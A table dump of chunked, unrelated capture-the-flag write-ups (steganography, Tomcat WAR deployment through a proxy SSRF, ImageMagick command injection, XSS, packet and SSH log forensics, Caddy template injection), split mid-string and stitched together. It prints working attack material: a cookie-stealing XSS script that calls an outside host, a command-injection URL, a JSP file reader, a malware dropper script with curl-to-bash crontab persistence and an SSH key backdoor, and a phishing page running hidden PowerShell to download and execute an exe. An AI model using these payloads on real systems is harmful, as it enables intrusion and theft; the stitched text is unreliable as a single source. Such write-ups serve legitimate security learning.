text_chunk
stringlengths 2
1.55k
|
|---|
81\xA5cryin...", offset=61, size=279```
In order to extract the data, we can use the following commands:```zsteg -e 'b2,rgb,lsb,yx' her-eyes.png > outputbinwalk -e output```
We get the zlib file at offset 0x3D. The file is simply a text (poem?) that reads the following:> Her ?eyes ?stare ?at ?you ?watching ?you ?closely, ?she ?starts ?crying ?mourning ?over ?lost. ?Two ?people ?walk ?towards ?her comforting her, they're the only one who belive. Two figures approach her, their presence a beacon of solace in the darkness that surrounds her. Family by blood or bond, they offer comfort to the grieving soul before them. With gentle hands and compassionate hearts, they cradle her in an embrace of understanding and support, as though they alone comprehend the depths of her pain and stand ready to bear it alongside her.
Put the zlib file in hexed. |
it, and we can see that there is some hidden text.Suspiciously, there are some characters in hex that are hidden between the visible text.Extracting all of them and converting it to utf-8 bytestring as hex gives the following:`NICC{_Name1_Name2}`
After reading the poem, and the file name (her_eyes_her_family.png), I guessed that the names represented her family.The correct flag is `NICC{_Euryale_Stheno}`, with the two names being the other two gorgons that medusa is grouped with. ( I don't know much about greek mythology )
|
# TaskThe challenge was a php webproxy and a Tomcat server (that was not directly accessible, only via the webproxy). The Tomcat server has the manager webapp deployed, and some configs, specially a user (including password) for the manager app. User/Passwort is just "admin".# SolutionThe Manager Tomcat App can be used to upload custom WAR files and therefor custom code. The php proxy in front makes this a bit trickier, since it's not possible to directly upload the file, but use the php webproxy as proxy. Lucky for us the webproxy also allows to passthrough multipart files. So let's create a JSP to simply output the flag (the filepath for the file was extracted from the included docker-compose.yml):
```<%@page import="java.io.FileReader"%><%@page import="java.io.BufferedReader"%><% BufferedReader reader = new BufferedReader(new FileReader("/c9fdb1da2a41a453ae291a1fb5d2519701bc60f6/flag.txt")); |
StringBuilder sb = new StringBuilder(); String line; while((line = reader.readLine())!= null){ sb.append(line+"\n"); } out.println(sb.toString());%>```
Name the file 'index.jsp' and ZIP it. Also rename the resulting ZIP file to hack.war and deploy it to the Tomcat server via the webproxy. The URL to deploy it to the Tomcat server would be the following:```http://admin:admin@localhost:8888/manager/text/deploy?path=/hack```
The webproxy will accept the target URL as the "q" GET parameter base64 encoded. So encode the URL above to base64 and use curl to upload the 'hack' war file:```bashcurl -v -X PUT -u admin:admin -F [email protected] "https://jumper.insomnihack.ch/index.php?q=aHR0cDovL2FkbWluOmFkbWluQGxvY2FsaG9zdDo4ODg4L21hbmFnZXIvdGV4dC |
9kZXBsb3k/cGF0aD0vaGFjaw=="```
The server will return the path where the payload WAR file was deployed like this:```[snip]< HTTP/1.1 200 OK[snip]< Content-Type: text/plain;charset=utf-8< OK - Deployed application at context path [/hackdXLHa8djo5LSPIx7O3RM]```
So lets access the path via the webproxy simpy by using the webinterface of the proxy (`http://localhost:8888/hackdXLHa8djo5LSPIx7O3RM/` in this example, but change on every run) and enjoy the flag in plain sight :) |
## JumperWe get the source code zip and a link to a website. The website is a proxy that lets us visit other websites, based on a github repo that already existed.
Looking at the source zip, we don't actually get a lot of source. It's simply a docker-compose deploying two containers: One with the `php-proxy` and one with `tomcat`.They overwrite the tomcat installation with a custom ` catalina.jar` - unclear why, but hopefully irrelevant.
The flag gets mounted into the tomcat container at some random-looking foldername in the root of the filesystem.
The dockerfile sets the timezone to australia for no good reason.
https://github.com/Athlon1600/php-proxy-app is what is running in the `php-proxy` container and it has a few open issues, including some that look like they *could* be security-relevant. But the flag is not in that container anyway.
Can we visit the tomcat container from the proxy? Yes, of course we can. Simply enter `127.0.0.1:8888` to view the tomcat webpage.Tomcat mentions |
an admin interface and googling about that reveals that it should be at `/manager/html` but going to `127.0.0.1:8888/manager/html` through the proxy throws a "401 unauthorized" error. Basic http-auth is not working through the proxy either, although the xml config files we got with the tomcat container setup files indicate that it is enabled. In those files we also find the username and password (`manager-web.xml`).
```http://admin:[email protected]:8888/manager/html```
Some documentation reading later, we also know that `/manager/text` exists as an interface for scripts. Also giving "403 Forbidden".
It should be allowed though, as one of the config files explicitly removed the host check for accessing the management interface (see https://stackoverflow.com/a/39265608/2550406 ).
We decompiled the `catalina.jar` to figure out the version of tomcat, which would also have been in bold on the tomcat webpage...
Even if we would have full access to tomcat though, could we |
really access the flag? It's not in the website folder, after all...
The issue https://github.com/Athlon1600/php-proxy-app/issues/161 explains that we can navigate the php-proxy to our own website containing a redirect and then it will follow the redirect e.g. to the `/etc/passwd` file on the proxy-container. This is not a primitive to read the flag, because the flag is not in that container, but it allows us to redirect to the tomcat management interface *with* username and password in http basic auth.
However, there should be some commands we can access like that. E.g. `/manager/text/list`. But the response indicates they do not exists. After trying forever to get the `list` command to work with other ways of logging in, we try `/deploy` instead and get the response `"FAIL - Invalid parameters supplied for command [/deploy]"`. So that means we got access, the `list` command just does not exist for some reason.
Reading some more documentation, it turns out the `/deploy` command can deploy a local directory. So we can use `/manager/text/ |
deploy` to deploy the folder that contains the flag. Then visit that like any other webapp.
1. Host this on myserver.example.com/foo :
```php
```
2. Make proxy go to `http://myserver.example.com/foo`3. Make proxy go to `http://127.0.0.1:8888/foofour/flag.txt`4. Profit: `INS{SSRF-As-A-Service}` |
# web/Spongebobs Homepage> Welcome to this great website about myself! Hope you enjoy ;) DIRBUSTER or any similar tools are NOT allowed.
There is a `#command-injection` in the `/assets/image` path in `size` query parameter. The size is passed on to the **convert-im6.q16** command. When I tried various command injection payloads, it resulted in an error.

During my tries, I wasn't able to escape from the current command, so I just looked for available arguments. I learned can use `-set` argument in convert-im6.q16 to set meta tags to the image. This resulted to the following payload: `200 -set Flag "$(cat flag.txt | base64)"`. Encoding in base64 is not really required for this challenge.
`http://spongebob-blog.ctf.umasscybersec.org/assets/image?name=spongebob&size=200%20- |
set%20Flag%20%22$(cat%20flag.txt%20|%20base64)%22`
We can download the image rendered and view using exiftool and decode from base64

```bashcurl -s 'http://spongebob-blog.ctf.umasscybersec.org/assets/image?name=spongebob&size=200%20-set%20Flag%20%22$(cat%20flag.txt%20|%20base64)%22' | exiftool - | grep Flag | cut -d ':' -f 2 | tr -d '!' | xargs | base64 -d ```
flag: **UMASS{B4S1C_CMD_INJ3CTI0N}** |
# web/b01ler-ad> Ads Ads Ads! Cheap too! You want an Ad on our site? Just let us know!`http://b01ler-ads.hammer.b01le.rs`
XSS challenge - We are allowed to input any html data we want and the admin visits that but the content should not contain quotes, double quotes and backticks:
Main challenge```js const content = req.body.content.replace("'", '').replace('"', '').replace("`", ''); const urlToVisit = CONFIG.APPURL + '/admin/view/?content=' + content;```
We can use `String.fromCharCode` https://charcode98.neocities.org/ to avoid using quotes and encode our URL before sending it to the admin. Admin visits our site with their cookies in the query.
```pythonimport requestsurl = 'http://b01ler-ads.hammer.b01le.rs/review'
# fetch('evil[.]com?cookie'=document.cookie)payload = """<script> var url = String. |
fromCharCode(104, 116, 116, 112, 58...) fetch(url+ encodeURI(document.cookie))</script>"""
encoded = "%3Cscript%3E%0A%20%20%20%20let%20url%20%3D%20String%2EfromCharCode%28104%2C%20116%2C%20116%2C%20112%2C%2058%2E%2E%2E%29%0A%20%20%20%20fetch%28url%20%20encodeURI%28document%2Ecookie%29%29%0A%3C%2Fscript%3E"
data = { 'content':encoded}
r = requests.post(url, data=data)print(r.text)```
 |
**flag**: bctf{wow_you_can_get_a_free_ad_now!} |
# Phreaky> In the shadowed realm where the Phreaks hold sway, A mole lurks within, leading them astray. Sending keys to the Talents, so sly and so slick, A network packet capture must reveal the trick. Through data and bytes, the sleuth seeks the sign, Decrypting messages, crossing the line. The traitor unveiled, with nowhere to hide, Betrayal confirmed, they'd no longer abide.
We start this challenge with `phreaky.pcap`, and I open it with Wireshark.
Skimming the traffic, there is some HTTP traffic, and some SMTP traffic.
Reading the HTTP traffic, it seems to only be typical requests for ubuntu packages and updates.
The SMTP traffic on the other hand, there are some emails which we can see viewing the reassembled SMTP packets containing attachments
```...--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=Content-Type: text/plain; charset=us-asciiContent-Dis |
position: inlineContent-ID: <20240306145912.g2I1r%[email protected]>
Attached is a part of the file. Password: S3W8yzixNoL8
--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=Content-Type: application/zipContent-Transfer-Encoding: base64Content-Disposition: attachment; filename*0="caf33472c6e0b2de339c1de893f78e67088cd6b1586a581c6f8e87b5596"; filename*1="efcfd.zip"Content-ID: <20240306145912.Emuab%[email protected]>
UEsDBBQACQAIAGZ3ZlhwRyBT2gAAAN0AAAAWABwAcGhyZWFrc19wbG |
FuLnBkZi5wYXJ0MVVUCQADwIToZcCE6GV1eAsAAQToAwAABOgDAAA9mPwEVmy1t/sLJ62NzXeCBFSSSZppyIzvPXL++cJbuCeLnP4XXiAK9/HZL9xRw4LjlDf5eDd6BgBOKZqSn6qpM6g1WKXriS7k3lx5VkNnqlqQIfYnUdOCnkD/1vzCyhuGdHPia5lmy0HoG+qdXABlLyNDgxvB9FTOcXK7oDHBOf3kmLSQFdxXsjfooLtBtC+y4gdBxB4V3bImQ8TB5sPY55dvEKWCJ34CzRJbgIIirkD2GDIoQEHznvJA7zN |
nOvce1hXGA2+P/XmHe+4KtL/fmrWMVpQEd+/GQlBLBwhwRyBT2gAAAN0AAABQSwECHgMUAAkACABmd2ZYcEcgU9oAAADdAAAAFgAYAAAAAAAAAAAAtIEAAAAAcGhyZWFrc19wbGFuLnBkZi5wYXJ0MVVUBQADwIToZXV4CwABBOgDAAAE6AMAAFBLBQYAAAAAAQABAFwAAAA6AQAAAAA=
--=-=DBZhoU35m_YtHyGmIsZszrXoWQVlI-1y1rd3=-=--```
Looking at the contents of the first zip, we can see the following file: `phreaks_plan.pdf.part1`.
Looking through the remaining SMTP packets, we can see multiple files following the same names: `phreaks_plan.pdf.part2`, `phreaks |
_plan.pdf.part3`, etc...
After getting all of the file parts, we can use a hex editor to string all of the bytes todather and make a working PDF.
Inside the PDF, is the flag.

Flag: `HTB{Th3Phr3aksReadyT0Att4ck}` |
# forens/An unusual sighting (? solves)> As the preparations come to an end, and The Fray draws near each day, our newly established team has started work on refactoring the new CMS application for the competition. However, after some time we noticed that a lot of our work mysteriously has been disappearing! We managed to extract the SSH Logs and the Bash History from our dev server in question. The faction that manages to uncover the perpetrator will have a massive bonus come competition!
We start this challenge with two files: `bash_history.txt` and `sshd.log`.
### Question 1> What is the IP Address and Port of the SSH Server (IP:PORT)
Looking inside the `sshd.log`, line 3 says the following:```[2024-01-28 15:24:23] Connection from 100.72.1.95 port 47721 on 100.107.36.130 port 2221 rdomain ""```
The `on` section is the server.
Answer: ` |
100.107.36.130:2221`
### Question 2> What time is the first successful Login
Reading the `sshd.log`, the lines containing `Accepted` are the successful logins, so whats the earliest instance?
```[2024-02-13 11:29:50] Accepted password for root from 100.81.51.199 port 63172 ssh2```
Answer: `2024-02-13 11:29:50`
### Question 3> What is the time of the unusual Login
Reading the `sshd.log`, there is a weird login time at 4am onto the root account:```[2024-02-19 04:00:14] Connection from 2.67.182.119 port 60071 on 100.107.36.130 port 2221 rdomain ""[2024- |
02-19 04:00:14] Failed publickey for root from 2.67.182.119 port 60071 ssh2: ECDSA SHA256:OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4[2024-02-19 04:00:14] Accepted password for root from 2.67.182.119 port 60071 ssh2[2024-02-19 04:00:14] Starting session: shell on pts/2 for root from 2.67.182.119 port 60071 id 0[2024-02-19 04:38:17] syslogin_perform_logout: logout() returned an error[2024-02-19 04:38:17] Received disconnect from 2. |
67.182.119 port 60071:11: disconnected by user[2024-02-19 04:38:17] Disconnected from user root 2.67.182.119 port 60071```
The rest of the logins being from ~0900-1900, this is highly suspicious.
Answer: `2024-02-19 04:00:14`
### Question 4> What is the Fingerprint of the attacker's public key
Reading those suspicious logs from question 3, we can see the public key fails on the second line.
Answer: `OPkBSs6okUKraq8pYo4XwwBg55QSo210F09FCe1-yj4`
### Question 5> What is the first command the attacker executed after logging in
This time reading `bash_history.txt` and going to the suspicious time (4am), we can see the first command executed is ` |
whoami`.
```[2024-02-16 12:38:11] python ./server.py --tests[2024-02-16 14:40:47] python ./server.py --tests[2024-02-19 04:00:18] whoami[2024-02-19 04:00:20] uname -a```
Answer: `whoami`
### Question 6> What is the final command the attacker executed before logging out
Reading the same logs segment, we get the final command:```[2024-02-19 04:12:02] shred -zu latest.tar.gz[2024-02-19 04:14:02] ./setup[2024-02-20 11:11:14] nvim server.py```
Answer: `./setup`
And in return, we are given our flag: `HTB{B3s |
T_0f_luck_1n_th3_Fr4y!!}` |
# It Has Begun> The Fray is upon us, and the very first challenge has been released! Are you ready factions!? Considering this is just the beginning, if you cannot musted the teamwork needed this early, then your doom is likely inevitable.
We start with a `script.sh` containing some bash commands.
```bash#!/bin/sh
if [ "$HOSTNAME" != "KORP-STATION-013" ]; then exitfi
if [ "$EUID" -ne 0 ]; then exitfi
docker kill $(docker ps -q)docker rm $(docker ps -a -q)
echo "ssh-rsa AAAAB4NzaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm |
/9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37EusEFjCVjBySGH3F+EQtwin3YmxbB9HRMzOIzNnXwCFaYU5JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keysecho "nameserver 8.8.8.8" >> /etc/resolv.confecho "PermitRootLogin yes" >> /etc/ssh/sshd_ |
configecho "128.90.59.19 legions.korp.htb" >> /etc/hosts
for filename in /proc/*; do ex=$(ls -latrh $filename 2> /dev/null|grep exe) if echo $ex |grep -q "/var/lib/postgresql/data/postgres\|atlas.x86\|dotsh\|/tmp/systemd-private-\|bin/sysinit\|.bin/xorg\|nine.x86\|data/pg_mem\|/var/lib/postgresql/data/.*/memory\|/var/tmp/.bin/systemd\|balder\|sys/systemd\|rtw88_pcied\|.bin/x\|httpd_watchdog\|/var/Sofia\|3caec218-ce42-42da-8f58-970b22d131e9\|/tmp/watchdog\|cpu_hu\|/tmp/Manager\|/tmp/manh\|/tmp/agettyd\|/var/tmp/java\|/var/lib/postgresql/data |
/pоstmaster\|/memfd\|/var/lib/postgresql/data/pgdata/pоstmaster\|/tmp/.metabase/metabasew"; then result=$(echo "$filename" | sed "s/\/proc\///") kill -9 $result echo found $filename $result fidone
ARCH=$(uname -m)array=("x86" "x86_64" "mips" "aarch64" "arm")
if [[ $(echo ${array[@]} | grep -o "$ARCH" | wc -w) -eq 0 ]]; then exitfi
cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777 0xda4.0xda4.$ARCH; ./0xda4.0xda4.$ARCH; cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || |
cd /; tftp legions.korp.htb -c get 0xda4.0xda4.$ARCH; cat 0xda4.0xda4.$ARCH > DVRHelper; chmod +x *; ./DVRHelper $ARCH; cd /tmp || cd /var/ || cd /mnt || cd /root || cd etc/init.d || cd /; busybox wget http://legions.korp.htb/0xda4.0xda4.$ARCH; chmod 777;./0xda4.0xda4.$ARCH;echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab```
Immediately, the following line catches my eye, at the end is what looks like a flag all the way at the end:```bashecho "ssh-rsa AAAAB4N |
zaC1yc2EAAAADAQABAAABAQCl0kIN33IJISIufmqpqg54D7s4J0L7XV2kep0rNzgY1S1IdE8HDAf7z1ipBVuGTygGsq+x4yVnxveGshVP48YmicQHJMCIljmn6Po0RMC48qihm/9ytoEYtkKkeiTR02c6DyIcDnX3QdlSmEqPqSNRQ/XDgM7qIB/VpYtAhK/7DoE8pqdoFNBU5+JlqeWYpsMO+qkHugKA5U22wEGs8xG2XyyDtrBcw10xz+M7U8Vpt0tEadeV973tXNNNpUgYGIFEsrDEAjbMkEsUw+iQmXg37EusEFjCVjBySGH3F+EQtwin |
3YmxbB9HRMzOIzNnXwCFaYU5JjTNnzylUBp/XB6B user@tS_u0y_ll1w{BTH" >> /root/.ssh/authorized_keys```
Reversing the string at the end (`tS_u0y_ll1w{BTH`) we get `HTB{w1ll_y0u_St`, now wheres the rest?
At the end of the script we can see they execute a base64 string:
```echo "*/5 * * * * root curl -s http://legions.korp.htb/0xda4.0xda4.$ARCH | bash -c 'NG5kX3kwdVJfR3IwdU5kISF9' " >> /etc/crontab```
, decoding that we get `4nd_y0uR_Gr0uNd!!}`
Combining the two, we get the flag.
Flag: `HTB{w1ll_y0u_St4nd_y0uR |
_Gr0uNd!!}` |
# Urgent> In the midst of Cybercity's "Fray," a phishing attack targets its factions, sparking chaos. As they decode the email, cyber sleuths race to trace its source, under a tight deadline. Their mission: unmask the attacker and restore order to the city. In the neon-lit streets, the battle for cyber justice unfolds, determining the factions' destiny.
We start with an EML file, inside a base64 encoded file `onlineform.html`.
```-----------------------2de0b0287d83378ead36e06aee64e4e5Content-Type: text/html; filename="onlineform.html"; name="onlineform.html"Content-Transfer-Encoding: base64Content-Disposition: attachment; filename="onlineform.html"; name="onlineform.html"
PGh0bWw+DQo8aGVhZD4NCjx0aXRsZT48L3RpdGxlPg0KPGJvZHk+DQo8c2 |
NyaXB0IGxhbmd1YWdlPSJKYXZhU2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPg0KZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzYyU2OCU3NCU2ZCU2YyUzZSUwZCUwYSUzYyU2OCU2NSU2MSU2NCUzZSUwZCUwYSUzYyU3NCU2OSU3NCU2YyU2NSUzZSUyMCUzZSU1ZiUyMCUzYyUyZiU3NCU2OSU3NCU2YyU2NSUzZSUwZCUwYSUzYyU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUzYyU2OCUzMSUzZSUzNCUz |
MCUzNCUyMCU0ZSU2ZiU3NCUyMCU0NiU2ZiU3NSU2ZSU2NCUzYyUyZiU2OCUzMSUzZSUzYyUyZiU2MyU2NSU2ZSU3NCU2NSU3MiUzZSUwZCUwYSUzYyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU2YyU2MSU2ZSU2NyU3NSU2MSU2NyU2NSUzZCUyMiU1NiU0MiU1MyU2MyU3MiU2OSU3MCU3NCUyMiUzZSUwZCUwYSU1MyU3NSU2MiUy...```
If we base64 decode the attachment, we get a HTML file containing this:
```html<html><head><title></title><body><script language="JavaScript" type="text/javascript">document.write(unescape |
('%3c%68%74%6d%6c%3e%0d%0a%3c%68%65%61%64%3e%0d%0a%3c%74%69%74%6c%65%3e%20%3e%5f%20%3c%2f%74%69%74%6c%65%3e%0d%0a%3c%63%65%6e%74%65%72%3e%3c%68%31%3e%34%30%34%20%4e%6f%74%20%46%6f%75%6e%64%3c%2f%68%31%3e%3c%2f%63%65%6e%74%65%72%3e%0d%0a%3c%73%63%72%69%70%74 |
%20%6c%61%6e%67%75%61%67%65%3d%22%56%42%53%63%72%69%70%74%22%3e%0d%0a%53%75%62%20%77%69%6e%64%6f%77%5f%6f%6e%6c%6f%61%64%0d%0a%09%63%6f%6e%73%74%20%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%20%3d%20%33%0d%0a%09%43%6f%6e%73%74%20%48%49%44%44%45%4e%5f%57%49%4e% |
44%4f%57%20%3d%20%31%32%0d%0a%09%53%65%74%20%4c%6f%63%61%74%6f%72%20%3d%20%43%72%65%61%74%65%4f%62%6a%65%63%74%28%22%57%62%65%6d%53%63%72%69%70%74%69%6e%67%2e%53%57%62%65%6d%4c%6f%63%61%74%6f%72%22%29%0d%0a%09%53%65%74%20%53%65%72%76%69%63%65%20%3d%20%4c%6 |
f%63%61%74%6f%72%2e%43%6f%6e%6e%65%63%74%53%65%72%76%65%72%28%29%0d%0a%09%53%65%72%76%69%63%65%2e%53%65%63%75%72%69%74%79%5f%2e%49%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%4c%65%76%65%6c%3d%69%6d%70%65%72%73%6f%6e%61%74%69%6f%6e%0d%0a%09%53%65%74%20%6f%62%6a%53 |
%74%61%72%74%75%70%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%53%74%61%72%74%75%70%22%29%0d%0a%09%53%65%74%20%6f%62%6a%43%6f%6e%66%69%67%20%3d%20%6f%62%6a%53%74%61%72%74%75%70%2e%53%70%61%77%6e%49%6e%73%74%61%6e% |
63%65%5f%0d%0a%09%53%65%74%20%50%72%6f%63%65%73%73%20%3d%20%53%65%72%76%69%63%65%2e%47%65%74%28%22%57%69%6e%33%32%5f%50%72%6f%63%65%73%73%22%29%0d%0a%09%45%72%72%6f%72%20%3d%20%50%72%6f%63%65%73%73%2e%43%72%65%61%74%65%28%22%63%6d%64%2e%65%78%65%20%2f%63%2 |
0%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%68%69%64%64%65%6e%20%28%4e%65%77%2d%4f%62%6a%65%63%74%20%53%79%73%74%65%6d%2e%4e%65%74%2e%57%65%62%43%6c%69%65%6e%74%29%2e%44%6f%77%6e%6c%6f%61%64%46%69%6c%65%28%27%68%74 |
%74%70%73%3a%2f%2f%73%74%61%6e%64%75%6e%69%74%65%64%2e%68%74%62%2f%6f%6e%6c%69%6e%65%2f%66%6f%72%6d%73%2f%66%6f%72%6d%31%2e%65%78%65%27%2c%27%25%61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%29%3b%53%74%61%72%74%2d%50%72%6f%63%65%73%73%20%27%25% |
61%70%70%64%61%74%61%25%5c%66%6f%72%6d%31%2e%65%78%65%27%3b%24%66%6c%61%67%3d%27%48%54%42%7b%34%6e%30%74%68%33%72%5f%64%34%79%5f%34%6e%30%74%68%33%72%5f%70%68%31%73%68%69%31%6e%67%5f%34%74%74%33%6d%70%54%7d%22%2c%20%6e%75%6c%6c%2c%20%6f%62%6a%43%6f%6e%66%6 |
9%67%2c%20%69%6e%74%50%72%6f%63%65%73%73%49%44%29%0d%0a%09%77%69%6e%64%6f%77%2e%63%6c%6f%73%65%28%29%0d%0a%65%6e%64%20%73%75%62%0d%0a%3c%2f%73%63%72%69%70%74%3e%0d%0a%3c%2f%68%65%61%64%3e%0d%0a%3c%2f%68%74%6d%6c%3e%0d%0a'));</script></body></html>```
That's a suspicious script tag... Decoding the URL encoding there is some more HTML, containing the flag:
``` |
html<html><head><title> >_ </title><center><h1>404 Not Found</h1></center><script language="VBScript">Sub window_onload const impersonation = 3 Const HIDDEN_WINDOW = 12 Set Locator = CreateObject("WbemScripting.SWbemLocator") Set Service = Locator.ConnectServer() Service.Security_.ImpersonationLevel=impersonation Set objStartup = Service.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ Set Process = Service.Get("Win32_Process") Error = Process.Create("cmd.exe /c powershell.exe -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://standunited.htb/online/forms/form1.exe','%appdata%\form1.exe');Start-Process '%appdata%\form1.exe';$flag='HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_ |
4tt3mpT}", null, objConfig, intProcessID) window.close()end sub</script></head></html>
```
Flag: `HTB{4n0th3r_d4y_4n0th3r_ph1shi1ng_4tt3mpT}` |
## The Challenge
### Challenge Metadata
The challenge got 89 solves, and I personally got the blood on this challenge! ?
Here is the challenge description:
> Caddy webserver is AWESOME, using a neat and compact syntax you can do a lot of powerful things, e.g. wanna know if your browser supports [HTTP3](https://http3.caddy.chal-kalmarc.tf/)? Or [TLS1.3](https://tls13.caddy.chal-kalmarc.tf/)? etc> Flag is located at `GET /$(head -c 18 /dev/urandom | base64)` go fetch it.
### What are we working with?
We are given a ZIP file with multiple files consisting of webserver sourcecode.```Caddyfiledocker-compose.ymlflagREADME.txt```
### Solution
Reading through each of the files we can gather the following information initially:- The `Caddyfile` contains multiple entrys for various webservers, reading the bottom of the file there's some HTML of interest:```htmlHello! Wanna know you if |
your browser supports http/1.1? http/2? Or fancy for some http/3?! Check your preference here.We also allow you to check TLS/1.2, TLS/1.3, TLS preference, supports mTLS? Checkout your User-Agent!```
Giving us some new endpoints to check out: - https://http1.caddy.chal-kalmarc.tf/ - https://http2.caddy.chal-kalmarc.tf/ - https://http.caddy.chal-kalmarc.tf/ - https://tls12.caddy.chal-kalmarc.tf/ - https://tls.caddy.chal-kalmarc.tf/ - https://mtls.caddy.chal-kalmarc.tf/ - https://ua.caddy.chal-kalmarc.tf/ - https://flag.caddy.chal-kalmarc.tf/
Ofcourse, the `flag` subdomain is down, but it was worth a shot!
- Reading the `docker-compose.yml` we |
can see the file will be stored in the root directory, though we already know this from the challenge description.
- The `flag` file and `README.txt` file are not of major importance.
So, out of the endpoints we are given in that HTML, whats likely to have our exploit? I have a strong feeling its the User-Agent one (https://ua.caddy.chal-kalmarc.tf/) because we can modify our User-Agent value to insert something to the page, such as SSTI!
Visiting the page, all it does is display our User-Agent on the screen.

Now, looking into what a `Caddyfile` is for, I find this [documentation](https://caddyserver.com/docs/caddyfile). Looking on the documentation page I search for any instances of 'template' and find a page about [templates](https://caddyserver.com/docs/modules/http.handlers.templates#docs), bingo!
I find a good testing value for |
the SSTI exploit is `{%raw%}{{now}}{%endraw%}`, which should display the time.

Yay! There's our exploit, now how do we read the file? Let's check that documentation again:

Well, let's give it a shot! I set my User-Agent to `{%raw%}{{listFiles "/"}}{%endraw%}` and look for an output.

There's the file: `CVGjuzCIVR99QNpJTLtBn9`, lets read it by using `{%raw%}{{readFile "/CVGjuzCIVR99QNpJTLtBn9"}}{%endraw%}` as |
the User-Agent.

Bam! And a blood too! ?
Flag: `kalmar{Y0_d4wg_I_h3rd_y0u_l1k3_templates_s0_I_put_4n_template_1n_y0ur_template_s0_y0u_c4n_readFile_wh1le_y0u_executeTemplate}` |
# Corruption> Can't seem to open the file. The file was corrupted with operations used through this application: (Link to cyberchef download).
This challenge was a fair bit guessy in my opinion but the solution in the end was found.
We start with a 'corrupted' file which was modified using CyberChef (attached via a download).
I load the file into CyberChef and begin going through the options sequentially (as there was no other indicator of what to do :/ ), until I see an interesting result on 'Rotate right'.
```...00 F7 FA 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 A2 80 0A 28 |
A2 80 0A 28 A2 ...```
It seems we have some hex data!
I take out the hex data seperately and decode it and I save the bytes output to a file.
Now, this file is a JPEG and I know JPEGs can be rendered with only partial file content, so I think if I override the 'hex' data with the data we decoded and fixed the magic bytes, we might get a working file.
I open the file in a hex editor and override the bytes with the new ones. I find the JPEG magic bytes online are `FFD8FFE0 00104A46 49460001`, which lines up with the final `01` in the file.
Upon saving we get a working JPEG with the flag inside.

Flag: `gigem{uncorrupting_image_files_90812}` |
# Forensics/Contracts> > Magical contracts are hard. Occasionally, you sign with the flag instead of your name. It happens.
Given a PDF with the context that it was signed with the flag by accident, so looking into PDF extraction I find [`pdfly`](https://github.com/py-pdf/pdfly) which seems to have capabilities to extract images and other data from a PDF. I install pdfly with pipx to start.
```$ pipx install pdfly... installed package pdfly 0.3.1, installed using Python 3.9.19 These apps are now globally available - pdflydone! ✨ ? ✨```
Afterwards I use the `extract-images` function to pull out the images inside the PDF.
